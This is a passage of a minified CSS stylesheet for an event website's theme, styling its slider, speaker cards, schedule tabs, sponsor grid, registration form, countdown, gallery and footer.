.lgx-delay:nth-child(6){-webkit-animation-delay:3.7s;animation-delay:3.7s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}#lgx-main-slider .active .lgx-slideInLeft,.owl-carousel .active .lgx-slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}#lgx-main-slider .active .lgx-slideInRight,.owl-carousel .active .lgx-slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}#lgx-main-slider .active .lgx-slideOutRight,.owl-carousel .active .lgx-slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}#lgx-main-slider .item img{display:block;height:auto;width:100%}[dir=rtl] .VueCarousel-wrapper{direction:ltr}[dir=rtl] .VueCarousel-slide{direction:rtl}@media (max-width:991px){.lgx-slider-navbottom .owl-controls .owl-nav .owl-next,.lgx-slider-navbottom .owl-controls .owl-nav .owl-prev{bottom:-50px!important;height:60px!important;width:60px!important}.lgx-slider-navbottom .owl-controls .owl-nav .owl-next{margin-left:50px!important}.lgx-slider-navbottom .owl-nav [class*=owl-]{line-height:60px!important}.lgx-banner-info-bg{background:0 0}}@media (max-width:767px){.lgx-slider-navbottom .owl-controls .owl-nav .owl-next,.lgx-slider-navbottom .owl-controls .owl-nav .owl-prev{bottom:-55px!important}.lgx-slider .owl-next,.lgx-slider .owl-prev{top:36%}}.lgx-about{background:#fff}.lgx-about-content{overflow-wrap:break-word;text-align:left}.lgx-about-content .section-btn-area{text-align:left}.lgx-about-content .section-btn-area .lgx-btn{margin:0 .3rem}.lgx-about-content-area .lgx-heading{margin-bottom:2.6rem;text-align:left}.lgx-about-content-area .lgx-heading .heading{margin:0}.lgx-about-content-area .lgx-heading .subheading{color:#ec398b;font-family:Noto Sans,sans-serif;font-size:20px;font-size:2rem;font-weight:400;line-height:30px;line-height:3rem;opacity:1}.lgx-about-service{display:flex;margin-left:-1rem;margin-right:-1rem;margin-top:4.2rem}.lgx-about-service .lgx-single-service-color{background:#1b89ef;background-image:linear-gradient(to right top,#1b89ef,#3395f1,#4ba2f2,#ee5099,#ec398b);border-radius:18px;box-shadow:0 15px 35px rgba(27,137,239,.3),0 5px 15px rgba(227,65,154,.2);flex:1;margin-left:1rem;margin-right:1rem;padding:2rem 3rem}.lgx-about-service .lgx-single-service-color .icon{color:#e2e2e2;font-size:3.8rem}.lgx-about-service .lgx-single-service-color .text-area .title{color:#ddd;display:inline-block;font-size:26px;font-size:2.6rem;font-weight:700;line-height:39px;line-height:3.9rem;margin-bottom:2rem;margin-left:2rem;margin-top:1rem}.lgx-about-service .lgx-single-service-color .text-area p{color:#fff}.lgx-about-service .lgx-single-service-white{background:#fff;border-radius:6px;flex:1;margin-left:1rem;margin-right:1rem;padding:2rem 3rem}.lgx-about-service .lgx-single-service-white .icon{color:#ec398b;font-size:68px;font-size:6.8rem;opacity:.4}.lgx-about-service .lgx-single-service-white .text-area .title{font-size:26px;font-size:2.6rem;font-weight:700;line-height:39px;line-height:3.9rem;margin-top:0}.lgx-speakers2,.lgx-speakers2 .lgx-inner{background:#00192f}.lgx-single-speaker{background:#fff;border-radius:16px;box-shadow:0 1px 15px 1px rgba(52,40,104,.1);margin-bottom:2.6rem;overflow:hidden;padding:1.6rem;position:relative;transition-duration:.3s}.lgx-single-speaker figure{position:relative}.lgx-single-speaker figure a.profile-img img{transition-duration:.3s}.lgx-single-speaker figure figcaption{border-radius:8px;bottom:0;height:90%;left:0;opacity:1;padding:.8rem 0;position:absolute;text-align:center;transition:all .3s ease-in-out .3s;width:90%;z-index:3}.lgx-single-speaker figure figcaption a{color:#1b89ef;font-size:26px;font-size:2.6rem;line-height:39px;line-height:3.9rem;padding:0 .3rem}.lgx-single-speaker .social-group{padding:1rem 2rem;text-align:right}.lgx-single-speaker .social-group a{color:#fff}.lgx-single-speaker .speaker-info{bottom:5px;padding:1.5rem 2rem;position:absolute;text-align:left;width:100%;z-index:99}.lgx-single-speaker .speaker-info .title{color:#efa506;font-size:26px;font-size:2.6rem;font-weight:700;line-height:39px;line-height:3.9rem;margin:0}.lgx-single-speaker .speaker-info .title a{color:inherit;font-size:inherit}.lgx-single-speaker .speaker-info .subtitle{color:#fff;font-family:Noto Sans,sans-serif;font-size:14px;font-size:1.4rem;font-weight:400;line-height:21px;line-height:2.1rem;margin:0;opacity:.7}.lgx-single-speaker:hover{overflow:hidden}.lgx-single-speaker:hover figure a.profile-img img{transform:scale(1.2)}.lgx-single-speaker:hover figure figcaption{height:100%;opacity:1;width:100%}.lgx-schedule{background:#1b89ef}.lgx-schedule a{cursor:pointer}.lgx-schedule .lgx-inner{background-position:bottom;background-repeat:no-repeat;background-size:100% auto,cover}.lgx-schedule-dark{background:#00192f}.lgx-schedule-light{background:#f9f9f9}.lgx-tab-content-event .panel-heading{min-height:80vh}.lgx-tab-content-event .form-control{border:1px solid #dcdcdc}.lgx-tab .nav>li>a:focus,.lgx-tab .nav>li>a:hover{background-color:transparent}.lgx-tab .lgx-nav,.lgx-tab .lgx-tab-content{float:left}.lgx-tab .lgx-nav{padding:3rem 0;width:25%}.lgx-tab .lgx-nav-nogap{margin-right:0;width:25%}.lgx-tab .lgx-nav-colorful{padding:0}.lgx-tab .lgx-nav-colorful li{margin:0!important;padding:1rem 5px!important}.lgx-tab .lgx-nav-colorful li:first-child{background:#efa506}.lgx-tab .lgx-nav-colorful li:nth-child(2){background:#ff8a00}.lgx-tab .lgx-nav-colorful li:nth-child(3){background:#00b9ff}.lgx-tab .lgx-nav-colorful li:nth-child(4){background:#8dc63f}.lgx-tab .lgx-nav-colorful li:nth-child(5){background:#6ba229}.lgx-tab .lgx-nav-colorful .active{background:#1b89ef!important}.lgx-tab .lgx-nav-colorful .active a:focus,.lgx-tab .lgx-nav-colorful .active a:hover{background:0 0;margin-right:.6rem}.lgx-tab .lgx-tab-content{width:75%}.lgx-tab .nav-pills{background:#00192f;border-radius:16px 0 16px 16px;box-shadow:0 13px 35px rgba(0,25,47,.2);display:inline-block;text-align:right}.lgx-tab .nav-pills li{border-radius:16px 0 0 16px;float:none;margin:0 0 0 2rem;padding:1rem}.lgx-tab .nav-pills li a{padding:1.6rem 2rem}.lgx-tab .nav-pills li a h3{color:#fff;font-size:20px;font-size:2rem;letter-spacing:1px;line-height:30px;line-height:3rem;line-height:2.6rem;margin:0}.lgx-tab .nav-pills li a p{color:#969696;font-size:14px;font-size:1.4rem;font-weight:600;line-height:21px;line-height:2.1rem;margin:0}.lgx-tab .nav-pills .active{background:#fff;position:relative}.lgx-tab .nav-pills .active a:focus a:hover{background:0 0;margin-right:.6rem}.lgx-tab .nav-pills .active a{background:0 0;border-radius:0}.lgx-tab .nav-pills .active a h3,.lgx-tab .nav-pills .active h3{color:#1b89ef}.panel-group .panel+.panel{margin-top:0}.panel-group{margin-bottom:0}.lgx-tab-content{background:#fff;border:4px solid #00192f;border-radius:0 16px 16px 16px;box-shadow:0 13px 35px rgba(0,25,47,.2);overflow:hidden;padding:1rem}.lgx-tab-content .active.in{-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-timing-function:linear;animation-timing-function:linear;transform-origin:center}.single-event-schedule .lgx-tab-content{border-radius:16px!important}.lgx-panel{border:none;box-shadow:none}.lgx-panel .panel-heading{background:0 0;padding:1rem 2rem}.lgx-panel .collapsed{background:#fff;border-radius:8px;display:block}.lgx-panel .collapsed .author img{border:2px solid transparent!important}.lgx-panel .collapsed .schedule-info{background:0 0!important}.lgx-panel .panel-collapse .panel-body{border:none!important}.lgx-panel .panel-body{display:block;margin-left:120px;padding:0 2rem 2rem}.lgx-panel .lgx-single-schedule{display:flex;padding:1rem}.lgx-panel .lgx-single-schedule .author{margin-right:1rem;margin-top:2rem;max-width:100px}.lgx-panel .lgx-single-schedule .author img{border:2px solid #efa506;border-radius:50%;margin-bottom:.4rem}.lgx-panel .lgx-single-schedule .author-multi img{float:left;margin-right:1%;width:48%}.lgx-panel .lgx-single-schedule.expired-event .schedule-info,.lgx-panel .lgx-single-schedule.outofstock-event .schedule-info{background:#bdc1c5;box-shadow:none;cursor:not-allowed}.lgx-panel .lgx-single-schedule.expired-event .schedule-info:hover,.lgx-panel .lgx-single-schedule.outofstock-event .schedule-info:hover{background:#bdc1c5;box-shadow:none;transform:none;transition:none}.lgx-panel .lgx-single-schedule.expired-event .schedule-info .time.event-ended,.lgx-panel .lgx-single-schedule.expired-event .schedule-info .time.event-outofstock,.lgx-panel .lgx-single-schedule.outofstock-event .schedule-info .time.event-ended,.lgx-panel .lgx-single-schedule.outofstock-event .schedule-info .time.event-outofstock{background:#bdc1c5;margin-right:1rem}.lgx-panel .lgx-single-schedule.expired-event .schedule-info .time.event-ended span,.lgx-panel .lgx-single-schedule.expired-event .schedule-info .time.event-outofstock span,.lgx-panel .lgx-single-schedule.outofstock-event .schedule-info .time.event-ended span,.lgx-panel .lgx-single-schedule.outofstock-event .schedule-info .time.event-outofstock span{color:#fff}.lgx-panel .lgx-single-schedule .schedule-info{background:#1b89ef;border:none;border-radius:14px;box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);padding:.6rem 2rem;transition:all .1s ease-out;width:100%}.lgx-panel .lgx-single-schedule .schedule-info:hover{background:#ec398b;box-shadow:0 7px 14px rgba(0,0,0,.1),0 3px 6px rgba(0,0,0,.1);transform:translateY(-2px) translateX(-2px) scale(1.06);transition:all .1s ease-in}.lgx-panel .lgx-single-schedule .schedule-info .time{background:#1b89ef;background:#fff;border:2px solid #00192f;border-radius:25px;color:#ec398b;display:inline-block;float:right;font-family:Noto Sans,sans-serif;font-size:1.2rem;font-weight:600;margin:.3rem 0 0;padding:.2rem 1rem}.lgx-panel .lgx-single-schedule .schedule-info .time span{color:#efa506}.lgx-panel .lgx-single-schedule .schedule-info .title{color:#fff;display:inline-block;font-family:Noto Sans,sans-serif;font-size:1.4rem;font-weight:600;line-height:3.4rem;margin:0 1.5rem 0 0}.lgx-panel .lgx-single-schedule .schedule-info .author-info{font-size:16px;font-size:1.6rem;font-weight:400;line-height:24px;line-height:2.4rem;margin-bottom:0}.lgx-panel .lgx-single-schedule .schedule-info .author-info span{color:#ec398b}.lgx-panel .lgx-single-schedule .schedule-info ul.date-list{display:inline-block;list-style:disc;margin:0;padding-bottom:.8rem;padding-left:0;padding-top:.5rem}.lgx-panel .lgx-single-schedule .schedule-info ul.date-list li{border-right:2px solid #00192f;color:#fff;display:inline-block;font-size:1.2rem;font-weight:600;line-height:1.6rem;list-style:disc;min-width:14rem;padding:0 1.6rem}.lgx-panel .schedule-row{background:#f7f7f7;border-radius:16px;border-top:3px solid #1b89ef;box-shadow:0 8px 7px -9px rgba(50,51,51,.4);margin-bottom:2rem;padding:1rem 2rem}.lgx-panel .schedule-number{padding:1rem 0}.lgx-panel .schedule-number .schedule-info{background:#1b89ef;border-radius:16px;padding:0;width:100%}.lgx-panel .schedule-number .schedule-info .time{background:#1b89ef;border-radius:16px;color:#fff;display:inline-block;font-weight:600;line-height:2.4rem;margin:0;padding:.3rem 3rem}.lgx-panel .panel-body .text,.lgx-panel .panel-heading .text{margin-bottom:1.6rem}.lgx-panel .panel-body .location,.lgx-panel .panel-heading .location{font-family:Noto Sans,sans-serif;font-size:16px;font-size:1.6rem;font-weight:400;line-height:24px;line-height:2.4rem;margin-bottom:1.6rem}.lgx-panel .panel-body .location strong,.lgx-panel .panel-heading .location strong{color:#1b89ef;font-weight:700}.lgx-panel .panel-body .location span,.lgx-panel .panel-heading .location span{color:#1b89ef}@media (max-width:1199px){.lgx-tab .lgx-nav,.lgx-tab .lgx-tab-content{float:left}.lgx-tab .lgx-nav{margin-right:0;padding:1.5rem 0;width:100%}.lgx-tab .lgx-tab-content{border-radius:0 0 16px 16px;width:100%}.lgx-tab .nav-pills{border-radius:16px 16px 0 0;display:inline-block;margin-bottom:0;text-align:center}.lgx-tab .nav-pills li{flex:1;float:none}.lgx-tab .nav-pills li a{padding:1rem}.lgx-tab .nav-pills li a h3{color:#fff;font-size:20px;font-size:2rem;font-weight:400;letter-spacing:1px;line-height:30px;line-height:3rem;line-height:2.6rem;margin:0}.lgx-tab .nav-pills li a p{color:#fff;font-size:14px;font-size:1.4rem;font-weight:300;line-height:21px;line-height:2.1rem;margin:0;opacity:.7}.lgx-tab .nav-pills .active:before{display:none}}@media (max-width:480px){.lgx-panel .lgx-single-schedule{display:block}.lgx-panel .lgx-single-schedule .schedule-info{padding:2rem}.lgx-panel .lgx-single-schedule .schedule-info ul.date-list{padding-left:1rem;padding-top:1rem}.lgx-panel .panel-heading{padding:0}.lgx-tab .nav-pills li{border-radius:16px;margin:1rem 2rem}.lgx-panel .lgx-single-schedule .author{margin:0 1.5rem .5rem;max-width:100%;overflow:hidden}.lgx-panel .lgx-single-schedule .schedule-info .time{margin-top:.2rem}.lgx-panel .lgx-single-schedule .schedule-info .title{padding-left:1rem}.lgx-panel .lgx-single-schedule .author img{max-height:80px}.lgx-panel .lgx-single-schedule .author-multi img{width:auto}}.lgx-sponsors .lgx-inner{background:hsla(0,0%,100%,.88)}.lgx-sponsors-black .lgx-inner{background:#00192f}.sponsors-area.cities .single-name{font-size:3rem;font-weight:600;line-height:1;top:20%}.sponsors-area.cities .single-name-sub{background:hsla(0,0%,100%,.9);bottom:10%;color:#1b89ef;cursor:pointer;font-size:1.5rem;font-weight:600;left:0;letter-spacing:.5px;line-height:2;position:absolute;right:0}.sponsors-area.cities .single{margin:2%;width:40%}.sponsors-area{text-align:center}.sponsors-area .single-name{color:#fff;cursor:pointer;font-size:2rem;font-weight:600;left:0;letter-spacing:.5px;position:absolute;right:0;text-shadow:0 0 5px #00192f;top:43.5%}.sponsors-area .single{border-radius:16px;box-shadow:0 1px 15px 1px rgba(52,40,104,.05);display:inline-block;margin:0 .5% .6rem;overflow:hidden;padding:0;position:relative;transition:all .3s ease-in-out 0s;width:23%}.sponsors-area .single a{display:block;text-align:center}.sponsors-area .single a img{border-radius:8px;width:100%}.sponsors-area .single:hover{opacity:1}@media (max-width:767px){.sponsors-area .single-name{font-size:1.5rem}}.sponsors-area-colorfull .single{background:#1b89ef}.sponsors-area-colorfull .single img{filter:grayscale(40%)}.sponsors-area-colorfull .single:first-child{background:#f60}.sponsors-area-colorfull .single:nth-child(2){background:#ff9400}.sponsors-area-colorfull .single:nth-child(3){background:#ffc600}.sponsors-area-colorfull .single:nth-child(4){background:#8cc700}.sponsors-area-colorfull .single:nth-child(5){background:#0fad00}.sponsors-area-colorfull .single:nth-child(6){background:#00a3c1}.sponsors-area-colorfull .single:nth-child(7){background:#0061b5}.sponsors-area-colorfull .single:nth-child(8){background:#6300a4}.sponsors-area-colorfull .single:nth-child(9){background:red}.sponsors-area-colorfull .single:nth-child(10){background:#f60}.sponsors-area-colorfull .single:nth-child(11){background:#ff9400}.sponsors-area-colorfull .single:nth-child(12){background:#ffc600}.sponsors-area-colorfull .single:nth-child(13){background:#8cc700}.sponsors-area-colorfull .single:nth-child(14){background:#0fad00}.sponsors-area-colorfull .single:nth-child(15){background:#00a3c1}.sponsors-area-colorfull .single:nth-child(16){background:#0061b5}.sponsors-area-colorfull .single:nth-child(17){background:#6300a4}.sponsors-area-colorfull .single:nth-child(18){background:red}.sponsors-area-colorfull .single:nth-child(19){background:#f60}.sponsors-area-colorfull .single:nth-child(20){background:#ff9400}.sponsors-area-colorfull .single:nth-child(21){background:#ffc600}.sponsors-area-colorfull .single:nth-child(22){background:#8cc700}.sponsors-area-colorfull .single:nth-child(23){background:#0fad00}.sponsors-area-colorfull .single:nth-child(24){background:#00a3c1}.sponsors-area-colorfull .single:nth-child(25){background:#0061b5}.sponsors-area-colorfull .single:nth-child(26){background:#6300a4}.sponsors-area-colorfull .single:nth-child(27){background:red}.sponsors-area-colorfull .single:nth-child(28){background:#f60}.sponsors-area-colorfull .single:nth-child(29){background:#ff9400}.sponsors-area-colorfull .single:nth-child(30){background:#ffc600}.sponsors-area-colorfull .single:nth-child(31){background:#8cc700}.sponsors-area-colorfull .single:nth-child(32){background:#0fad00}.sponsors-area-colorfull .single:nth-child(33){background:#00a3c1}.sponsors-area-colorfull .single:nth-child(34){background:#0061b5}.sponsors-area-colorfull .single:nth-child(35){background:#6300a4}.sponsors-area-colorfull .single:nth-child(36){background:red}.sponsors-area-colorfull .single:hover img{filter:grayscale(0)}.sponsors-area-colorfull-border .single{background:#fff}.sponsors-area-colorfull-border .single:first-child{border:8px solid #f60}.sponsors-area-colorfull-border .single:nth-child(2){border:8px solid #ff9400}.sponsors-area-colorfull-border .single:nth-child(3){border:8px solid #ffc600}.sponsors-area-colorfull-border .single:nth-child(4){border:8px solid #8cc700}.sponsors-area-colorfull-border .single:nth-child(5){border:8px solid #0fad00}.sponsors-area-colorfull-border .single:nth-child(6){border:8px solid #00a3c1}.sponsors-area-colorfull-border .single:nth-child(7){border:8px solid #0061b5}.sponsors-area-colorfull-border .single:nth-child(8){border:8px solid #6300a4}.sponsors-area-colorfull-border .single:nth-child(9){border:8px solid red}.sponsors-area-colorfull-border .single:nth-child(10){border:8px solid #f60}.sponsors-area-colorfull-border .single:nth-child(11){border:8px solid #ff9400}.sponsors-area-colorfull-border .single:nth-child(12){border:8px solid #ffc600}.sponsors-area-colorfull-border .single:nth-child(13){border:8px solid #8cc700}.sponsors-area-colorfull-border .single:nth-child(14){border:8px solid #0fad00}.sponsors-area-colorfull-border .single:nth-child(15){border:8px solid #00a3c1}.sponsors-area-colorfull-border .single:nth-child(16){border:8px solid #0061b5}.sponsors-area-colorfull-border .single:nth-child(17){border:8px solid #6300a4}.sponsors-area-colorfull-border .single:nth-child(18){border:8px solid red}.sponsors-area-colorfull-border .single:nth-child(19){border:8px solid #f60}.sponsors-area-colorfull-border .single:nth-child(20){border:8px solid #ff9400}.sponsors-area-colorfull-border .single:nth-child(21){border:8px solid #ffc600}.sponsors-area-colorfull-border .single:nth-child(22){border:8px solid #8cc700}.sponsors-area-colorfull-border .single:nth-child(23){border:8px solid #0fad00}.sponsors-area-colorfull-border .single:nth-child(24){border:8px solid #00a3c1}.sponsors-area-colorfull-border .single:nth-child(25){border:8px solid #0061b5}.sponsors-area-colorfull-border .single:nth-child(26){border:8px solid #6300a4}.sponsors-area-colorfull-border .single:nth-child(27){border:8px solid red}.sponsors-area-colorfull-border .single:nth-child(28){border:8px solid #f60}.sponsors-area-colorfull-border .single:nth-child(29){border:8px solid #ff9400}.sponsors-area-colorfull-border .single:nth-child(30){border:8px solid #ffc600}.sponsors-area-colorfull-border .single:nth-child(31){border:8px solid #8cc700}.sponsors-area-colorfull-border .single:nth-child(32){border:8px solid #0fad00}.sponsors-area-colorfull-border .single:nth-child(33){border:8px solid #00a3c1}.sponsors-area-colorfull-border .single:nth-child(34){border:8px solid #0061b5}.sponsors-area-colorfull-border .single:nth-child(35){border:8px solid #6300a4}.sponsors-area-colorfull-border .single:nth-child(36){border:8px solid red}.sponsors-area-colorfull-border .single:hover{background:#fff;border:8px solid #fff}.sponsors-area-colorfull-border .single:hover img{filter:grayscale(0)}.sponsors-area-col3 .single{width:32%}.sponsors-area-nogap .single{display:inline-table;margin:0 0 4px}.sponsors-area-border .single{border:5px solid #eee}.sponsors-area-border .single:hover{border:5px solid #1b89ef}.lgx-news{background:#fff}.lgx-single-news{background:#fff;border-radius:16px;box-shadow:0 1px 15px 1px rgba(52,40,104,.1);margin-bottom:2.6rem;overflow:hidden;padding:1.6rem 1.6rem 2.6rem;position:relative}.lgx-single-news .lgx-btn{margin-top:1rem}.lgx-single-news figure{overflow:hidden;position:relative;z-index:9}.lgx-single-news figure a img{transition-duration:.5s}.lgx-single-news .single-news-info{margin-top:1.6rem;padding:0 1rem;position:relative;z-index:2}.lgx-single-news .meta-wrapper span:after{color:#eee;content:"|";display:inline-block;margin:3px 6px 3px 7px}.lgx-single-news .meta-wrapper span{font-size:15px}.lgx-single-news .meta-wrapper span a{color:inherit}.lgx-single-news .meta-wrapper span a:hover{color:#ec398b}.lgx-single-news .meta-wrapper span:last-child:after{display:none}.lgx-single-news .title{font-size:20px;font-size:2rem;font-weight:700;line-height:30px;line-height:3rem;line-height:2.6rem;margin-top:.5rem}.lgx-single-news:hover:after{left:42%;opacity:1}.lgx-single-news:hover figure a img{transform:scale(1.2)}.lgx-single-news:hover figure figcaption .date{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0;transform-origin:center}.lgx-registration{background:#1b89ef}.login-wrapper{margin-top:2rem;min-height:70vh}.form-check-label{color:#fff;font-size:1.4rem;margin-left:6px}.lgx-links{margin-top:.5rem}.lgx-links a{color:#fff;font-size:1.5rem;font-weight:500;opacity:.9;text-decoration:none!important}.lgx-links a:hover{color:#fff!important;opacity:1}.lgx-registration-form-box ::-moz-placeholder{color:#fff}.lgx-registration-form-box :-ms-input-placeholder{color:#fff}.lgx-registration-form-box ::placeholder{color:#fff}.lgx-registration-form-box{padding:4.2rem 3rem;text-align:center}.lgx-registration-form-box .title{color:#fff;font-size:42px;font-size:4.2rem;line-height:63px;line-height:6.3rem;margin-bottom:2.6rem;margin-top:0}.lgx-registration-form-box input.form-control,.lgx-registration-form-box input.wpcf7-form-control{background:hsla(0,0%,100%,.2);border-radius:4px;color:#fff;display:block;height:60px;margin-bottom:1.5rem;width:100%}.lgx-registration-form-box input.form-control:focus,.lgx-registration-form-box input.wpcf7-form-control:focus{background:hsla(0,0%,100%,.7);box-shadow:none;color:#fff;outline:0}.lgx-registration-form-box select.lgx-select,.lgx-registration-form-box select.wpcf7-select{background:hsla(0,0%,100%,.2);border:none;color:#fff;display:block;margin-bottom:2rem;outline:0;padding:15px 20px;width:100%}.lgx-registration-form-box select.lgx-select option,.lgx-registration-form-box select.wpcf7-select option{background:#1b89ef}.lgx-registration-form-box .lgx-submit,.lgx-registration-form-box .wpcf7-form-control.lgx-submit,.lgx-registration-form-box .wpcf7-form-control.wpcf7-submit,.lgx-registration-form-box .wpcf7-submit{background:#efa506;color:#1b89ef;display:block;margin-top:2rem;width:100%}.lgx-registration-form-box .lgx-submit:hover,.lgx-registration-form-box .wpcf7-form-control.lgx-submit:hover,.lgx-registration-form-box .wpcf7-form-control.wpcf7-submit:hover,.lgx-registration-form-box .wpcf7-submit:hover{background:#ec398b;color:#fff}.invalid-feedback{color:#ff7273}#lgx-countdown{margin-top:-15px}#lgx-countdown span{bottom:-15px;display:inline-block;font-family:Noto Sans,sans-serif;font-size:68px;font-size:6.8rem;font-weight:900;letter-spacing:.16rem;line-height:102px;line-height:10.2rem;margin-bottom:0;margin-right:6.8rem;position:relative;text-align:center}#lgx-countdown span:last-child{margin-right:0}#lgx-countdown i{bottom:32px;color:#fff;display:inline-block;font-family:Noto Sans,sans-serif;font-size:20px;font-size:2rem;font-style:normal;font-weight:300;letter-spacing:normal;line-height:30px;line-height:3rem;position:absolute;right:-35px;transform:rotate(-90deg)}#lgx-countdown .lgx-days{color:#fff200}#lgx-countdown .lgx-hr{color:#ff8a00}#lgx-countdown .lgx-min{color:#00b9ff}#lgx-countdown .lgx-sec{color:#8dc63f}.lgx-banner-info-circle #lgx-countdown span{bottom:0;display:inline-block;font-family:Noto Sans,sans-serif;font-size:42px;font-size:4.2rem;font-weight:900;line-height:63px;line-height:6.3rem;margin-bottom:0;margin-right:2rem;position:relative;text-align:center}.lgx-banner-info-circle #lgx-countdown span:last-child{margin-right:0}.lgx-banner-info-circle #lgx-countdown i{bottom:-15px;color:#fff;display:inline-block;font-family:Noto Sans,sans-serif;font-size:14px;font-size:1.4rem;font-style:normal;font-weight:300;left:0;letter-spacing:normal;line-height:21px;line-height:2.1rem;opacity:.7;position:absolute;right:0;transform:rotate(0)}.lgx-banner-info-circle #lgx-countdown .lgx-days,.lgx-banner-info-circle #lgx-countdown .lgx-hr,.lgx-banner-info-circle #lgx-countdown .lgx-min,.lgx-banner-info-circle #lgx-countdown .lgx-sec{color:#fff}@media (max-width:1199px){#lgx-countdown{display:inline-block;margin-bottom:2.6rem}#lgx-countdown span{bottom:0;font-size:42px;font-size:4.2rem;line-height:63px;line-height:6.3rem;margin-right:2rem}#lgx-countdown i{bottom:-15px;display:inline-block;font-size:16px;font-size:1.6rem;font-style:normal;left:0;line-height:24px;line-height:2.4rem;position:absolute;right:0;transform:rotate(0)}}@media (max-width:767px){#lgx-countdown{display:inline-block}#lgx-countdown span{font-size:26px;font-size:2.6rem;line-height:39px;line-height:3.9rem}#lgx-countdown i{font-size:14px;font-size:1.4rem;line-height:21px;line-height:2.1rem}.lgx-about-service{display:block}.lgx-about-service .lgx-single-service-white{margin-bottom:2rem}}.lgx-photo-gallery{margin-bottom:-11px;overflow:hidden}.lgx-photo-gallery .lgx-inner{padding-bottom:0}.lgx-gallery-area{display:block;margin-left:-15px;margin-right:-15px;overflow:hidden}.lgx-gallery-single{background:0 0;float:left;width:100%}.lgx-gallery-single figure{overflow:hidden;position:relative}.lgx-gallery-single figure img{transition:.4s ease}.lgx-gallery-single figure figcaption{background:rgba(27,137,239,.9);height:90%;left:5%;opacity:0;position:absolute;top:5%;transition:all .3s ease-in-out 0s;width:90%}.lgx-gallery-single figure figcaption .lgx-hover-link{display:table;height:100%;width:100%}.lgx-gallery-single figure figcaption .lgx-hover-link .lgx-vertical{display:table-cell;text-align:center;vertical-align:middle}.lgx-gallery-single figure figcaption .lgx-hover-link .lgx-vertical a{color:#fff;font-size:26px;font-size:2.6rem;line-height:39px;line-height:3.9rem;transition:all .3s linear}.lgx-gallery-single figure figcaption .lgx-hover-link .lgx-vertical a i{padding:2rem}.lgx-gallery-single:hover figure img{transform:scale(1.2)}.lgx-gallery-single:hover figure figcaption{opacity:1}.lgx-gallery-single:hover figure figcaption .lgx-hover-link .lgx-vertical a{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-timing-function:linear;animation-timing-function:linear;color:#fff;display:block;transform-origin:center}.lgx-gallery-single:hover figure figcaption .lgx-hover-link .lgx-vertical a:hover{color:#efa506}.lgx-photo-gallery-black,.lgx-photo-gallery-black .lgx-inner{background:#00192f}.lgx-gallery-area .lgx-gallery-single{padding:1rem;width:33.33%}.lgx-gallery-single-slider{background-position:50%;background-repeat:no-repeat;background-size:cover;border:3px solid #ebebeb;border-radius:8px;margin:2rem 0 1rem}.lgx-contactform .form-group{margin-bottom:2rem}.lgx-contactform .form-control{background-color:#f7f7f7;background-image:none;border-radius:4px;box-shadow:none;color:#868686;display:block;font-size:14px;height:54px;line-height:1.42857143;padding:1rem 2rem;text-align:left;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.lgx-contactform textarea.form-control{border-radius:4px;height:170px}.lgx-contactform .lgx-btn{margin-top:1rem}.lgx-travelinfo-content{display:flex}.lgx-travelinfo-single{flex:1;padding:0 3%;text-align:center}.footer-brand{position:relative;text-align:center!important}.footer-brand-logo{height:64px}.footer-brand-name{color:#fff!important;font-size:2rem;font-weight:600}.flex-break{flex-basis:100%;height:2rem}.lgx-footer-black .lgx-inner-footer{background:#00192f}.lgx-social-footer{font-size:26px;margin-left:0}.lgx-social-footer li{color:#fff;cursor:pointer;display:inline-block;list-style-type:none;margin-bottom:5px;opacity:.7;padding:0;transition:.3s ease}.lgx-social-footer li a{background:#fff;border-radius:50%;box-shadow:0 2px 10px rgba(52,61,71,.2);color:inherit;display:inline-block;height:45px;text-align:center;width:45px}.lgx-social-footer li a i{font-size:24px;line-height:45px}.lgx-social-footer li:hover{background:#1b89ef;border-radius:50%;color:#1b89ef}.lgx-social-footer li:hover a{border-radius:50%;color:inherit}.lgx-social-footer:hover>li{color:#1b89ef;opacity:.3}.lgx-social-footer:hover>li a{color:inherit}.lgx-social-footer:hover>li:hover{opacity:1}.lgx-social-footer:hover>li:hover a{background:#1b89ef}.lgx-footer-area{display:flex;flex-wrap:wrap;overflow:hidden;padding:3rem}.lgx-footer-single{color:hsla(0,0%,100%,.5);display:block;flex:1;margin-left:15px;margin-right:15px;text-align:left}.lgx-footer-single .text{margin-bottom:1rem}.lgx-footer-single .lgx-btn{padding:1.3rem 5rem}.lgx-footer-single p{color:inherit}.lgx-footer-single .logo{display:block}.lgx-footer-single address{line-height:2.4rem;margin-bottom:1.5rem}.lgx-footer-single address i{color:#1b89ef;margin-right:5px;opacity:.4;overflow:hidden}.lgx-footer-single .lgx-address-info li{line-height:2.5rem}.lgx-footer-single .lgx-address-info i{color:#1b89ef;margin-right:1rem;opacity:.4}.lgx-footer-single .lgx-address-info li:hover{color:inherit}.lgx-footer-single .date{color:#1b89ef;font-weight:400}.lgx-footer-single .map-link{color:#fff;font-weight:400}.lgx-footer-single .map-link i{color:#1b89ef;font-size:26px;font-size:2.6rem;line-height:39px;line-height:3.9rem;margin-right:5px;position:relative;top:3px}.lgx-footer-single .map-link:hover{color:#1b89ef}.lgx-footer-single .footer-title{color:#fff;font-weight:700;letter-spacing:.08rem;margin-bottom:2.4rem}.lgx-footer-single .footer-title,.lgx-footer-single ul li{font-family:Noto Sans,sans-serif;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.lgx-footer-single ul li{color:#999;line-height:3rem}.lgx-footer-single ul li a{color:inherit;font:inherit;transition-duration:.3s}.lgx-footer-single ul li:hover{color:#fff}.lgx-footer-single ul li:hover a{color:inherit}.lgx-footer-single .opening-time-single{font-family:Noto Sans,sans-serif;margin-bottom:1rem}.lgx-footer-single .opening-time-single span{display:block;font-family:Noto Sans,sans-serif}.lgx-footer-single .opening-time-single span 